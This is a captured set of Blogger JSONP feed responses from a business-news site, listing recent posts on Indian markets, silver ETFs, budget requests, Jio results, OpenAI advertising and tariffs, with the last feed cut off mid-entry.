

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.equitywizards.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111006159252889014575_1768988414424&_=1768988414429
body_size: 1370
content:
// API callback
jQuery111006159252889014575_1768988414424({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320"},"updated":{"$t":"2026-01-21T09:08:12.156+05:30"},"category":[{"term":"Equity"},{"term":"Real Estate"},{"term":"NEWS"},{"term":"BUSINESS"},{"term":"market"},{"term":"Money"},{"term":"startup"},{"term":"STOCK NEWS"},{"term":"COMMERCIAL"},{"term":"IPOs"},{"term":"Banking"}],"title":{"type":"text","$t":"Business News, Find Equity, Economic, Commodity and Stock Market Updates | Equitywizards"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8446"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-2218357322264427189"},"published":{"$t":"2026-01-21T01:19:47.408+05:30"},"updated":{"$t":"2026-01-21T01:19:47.408+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"market"}],"title":{"type":"text","$t":"Sharp increase in silver investment demand"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.financialexpressdigital.com\/2026\/01\/diya-0001-2025-10-13T062651.222-2025-12-19T124949.225-66_20251230044149_20260120185243.jpg?quality=100\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EETF's holdings crossed 3,000 tonnes, up over 120 % in a year.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/2218357322264427189\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/sharp-increase-in-silver-investment.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/2218357322264427189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/2218357322264427189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/sharp-increase-in-silver-investment.html","title":"Sharp increase in silver investment demand"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7234582793283310161"},"published":{"$t":"2026-01-21T00:53:25.951+05:30"},"updated":{"$t":"2026-01-21T00:53:25.951+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"STOCK NEWS"}],"title":{"type":"text","$t":"Insurers seek higher exemptions, tax parity on annuities in Budget"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.financialexpressdigital.com\/2026\/01\/Copy-of-Copy-of-Gallery-75.jpg?quality=100\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThese measures would help boost insurance penetration, channel long-term savings into annuity and retirement products, and encourage wider adoption of preventive care, industry players said.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7234582793283310161\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/insurers-seek-higher-exemptions-tax.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7234582793283310161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7234582793283310161"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/insurers-seek-higher-exemptions-tax.html","title":"Insurers seek higher exemptions, tax parity on annuities in Budget"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-3352967786967832636"},"published":{"$t":"2026-01-21T00:19:55.511+05:30"},"updated":{"$t":"2026-01-21T00:19:55.511+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"market"}],"title":{"type":"text","$t":"Markets log worst day in 8 months on weak earnings"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.financialexpressdigital.com\/2026\/01\/Untitled-design-16_20260120175149.jpg?quality=100\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EIndices log worst daily loss in eight months; Investor wealth erodes almost Rs 10 lakh crore.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/3352967786967832636\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/markets-log-worst-day-in-8-months-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3352967786967832636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3352967786967832636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/markets-log-worst-day-in-8-months-on.html","title":"Markets log worst day in 8 months on weak earnings"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.equitywizards.com/feeds/posts/default/-/NEWS?alt=json-in-script&max-results=3&callback=jQuery111006159252889014575_1768988414426&_=1768988414427
body_size: 1745
content:
// API callback
jQuery111006159252889014575_1768988414426({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320"},"updated":{"$t":"2026-01-21T09:08:12.156+05:30"},"category":[{"term":"Equity"},{"term":"Real Estate"},{"term":"NEWS"},{"term":"BUSINESS"},{"term":"market"},{"term":"Money"},{"term":"startup"},{"term":"STOCK NEWS"},{"term":"COMMERCIAL"},{"term":"IPOs"},{"term":"Banking"}],"title":{"type":"text","$t":"Business News, Find Equity, Economic, Commodity and Stock Market Updates | Equitywizards"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/-\/NEWS?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/search\/label\/NEWS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/-\/NEWS\/-\/NEWS?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2047"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-4670695790910291220"},"published":{"$t":"2026-01-18T01:24:39.255+05:30"},"updated":{"$t":"2026-01-18T01:24:39.255+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"}],"title":{"type":"text","$t":"OpenAI to show ads to ChatGPT Go, free users; CEO says, 'Conversations will remain private from advertisers'"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2026\/01\/18\/openai-to-show-ads-to-chatgpt-go-free-users-2026-01-18-00-05-07.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOpenAI has formally confirmed that advertising will be introduced on ChatGPT, marking a shift in how the company plans to expand access to its AI tools while diversifying revenue streams.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/4670695790910291220\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/openai-to-show-ads-to-chatgpt-go-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/4670695790910291220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/4670695790910291220"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/openai-to-show-ads-to-chatgpt-go-free.html","title":"OpenAI to show ads to ChatGPT Go, free users; CEO says, 'Conversations will remain private from advertisers'"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7373645821850880859"},"published":{"$t":"2026-01-16T03:24:02.728+05:30"},"updated":{"$t":"2026-01-16T03:24:02.728+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"}],"title":{"type":"text","$t":"Jio Financial Q3 FY26: Total income up 101% YoY to Rs 901 crore; profit down to Rs 269 crore"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2025\/10\/13\/mukeshambani-2025-10-13-23-45-29.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EJio Financial Services Limited approved the unaudited results for the third quarter of FY26 at a meeting in Mumbai. Consolidated total income for the quarter stood at Rs 901 crore, up 101% year-on-year.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7373645821850880859\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/jio-financial-q3-fy26-total-income-up.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7373645821850880859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7373645821850880859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/jio-financial-q3-fy26-total-income-up.html","title":"Jio Financial Q3 FY26: Total income up 101% YoY to Rs 901 crore; profit down to Rs 269 crore"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7873942058991315147"},"published":{"$t":"2026-01-15T00:24:35.085+05:30"},"updated":{"$t":"2026-01-15T00:24:35.085+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"}],"title":{"type":"text","$t":"Ex-YoloBus CEO Sanjay Jadoun launches Sikhar Fleet; says, 'Customers are dissatisfied with unhygienic vehicles'"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2026\/01\/14\/ex-yolobus-ceo-sanjay-jadoun-launches-sikhar-fleet-2026-01-14-23-20-35.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESikhar Fleet follows a B2B EV Fleet-as-a-Service model. It provides fully managed electric fleets to ride-hailing platforms, enterprises, and logistics players.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7873942058991315147\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/ex-yolobus-ceo-sanjay-jadoun-launches.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7873942058991315147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7873942058991315147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/ex-yolobus-ceo-sanjay-jadoun-launches.html","title":"Ex-YoloBus CEO Sanjay Jadoun launches Sikhar Fleet; says, 'Customers are dissatisfied with unhygienic vehicles'"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.equitywizards.com/feeds/posts/default?alt=json-in-script&callback=jQuery111006159252889014575_1768988414422&_=1768988414423
body_size: 10059
content:
// API callback
jQuery111006159252889014575_1768988414422({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320"},"updated":{"$t":"2026-01-21T09:08:12.156+05:30"},"category":[{"term":"Equity"},{"term":"Real Estate"},{"term":"NEWS"},{"term":"BUSINESS"},{"term":"market"},{"term":"Money"},{"term":"startup"},{"term":"STOCK NEWS"},{"term":"COMMERCIAL"},{"term":"IPOs"},{"term":"Banking"}],"title":{"type":"text","$t":"Business News, Find Equity, Economic, Commodity and Stock Market Updates | Equitywizards"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8446"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-2218357322264427189"},"published":{"$t":"2026-01-21T01:19:47.408+05:30"},"updated":{"$t":"2026-01-21T01:19:47.408+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"market"}],"title":{"type":"text","$t":"Sharp increase in silver investment demand"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.financialexpressdigital.com\/2026\/01\/diya-0001-2025-10-13T062651.222-2025-12-19T124949.225-66_20251230044149_20260120185243.jpg?quality=100\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EETF's holdings crossed 3,000 tonnes, up over 120 % in a year.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/2218357322264427189\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/sharp-increase-in-silver-investment.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/2218357322264427189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/2218357322264427189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/sharp-increase-in-silver-investment.html","title":"Sharp increase in silver investment demand"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7234582793283310161"},"published":{"$t":"2026-01-21T00:53:25.951+05:30"},"updated":{"$t":"2026-01-21T00:53:25.951+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"STOCK NEWS"}],"title":{"type":"text","$t":"Insurers seek higher exemptions, tax parity on annuities in Budget"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.financialexpressdigital.com\/2026\/01\/Copy-of-Copy-of-Gallery-75.jpg?quality=100\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThese measures would help boost insurance penetration, channel long-term savings into annuity and retirement products, and encourage wider adoption of preventive care, industry players said.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7234582793283310161\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/insurers-seek-higher-exemptions-tax.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7234582793283310161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7234582793283310161"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/insurers-seek-higher-exemptions-tax.html","title":"Insurers seek higher exemptions, tax parity on annuities in Budget"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-3352967786967832636"},"published":{"$t":"2026-01-21T00:19:55.511+05:30"},"updated":{"$t":"2026-01-21T00:19:55.511+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"market"}],"title":{"type":"text","$t":"Markets log worst day in 8 months on weak earnings"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.financialexpressdigital.com\/2026\/01\/Untitled-design-16_20260120175149.jpg?quality=100\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EIndices log worst daily loss in eight months; Investor wealth erodes almost Rs 10 lakh crore.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/3352967786967832636\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/markets-log-worst-day-in-8-months-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3352967786967832636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/3352967786967832636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/markets-log-worst-day-in-8-months-on.html","title":"Markets log worst day in 8 months on weak earnings"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-6598365698715728525"},"published":{"$t":"2026-01-21T00:02:55.000+05:30"},"updated":{"$t":"2026-01-21T00:02:55.000+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BUSINESS"}],"title":{"type":"text","$t":"Americans pay the bulk of tariffs on Indian exports, finds study"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/bsmedia.business-standard.com\/_media\/bs\/img\/article\/2026-01\/20\/thumb\/fitandfill\/1200X630\/1768931097-6666.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EIndian exporters did not cut prices after the US imposed 50% tariffs, instead reducing volumes, leaving American consumers to bear most of the tariff burden, a Kiel study finds\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/6598365698715728525\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/americans-pay-bulk-of-tariffs-on-indian.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/6598365698715728525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/6598365698715728525"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/americans-pay-bulk-of-tariffs-on-indian.html","title":"Americans pay the bulk of tariffs on Indian exports, finds study"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-3498622936100281981"},"published":{"$t":"2026-01-20T00:47:54.005+05:30"},"updated":{"$t":"2026-01-20T00:47:54.005+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"startup"}],"title":{"type":"text","$t":"Jio Platforms IPO nears as Ambani’s Reliance awaits final government notification on revised IPO rules"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg 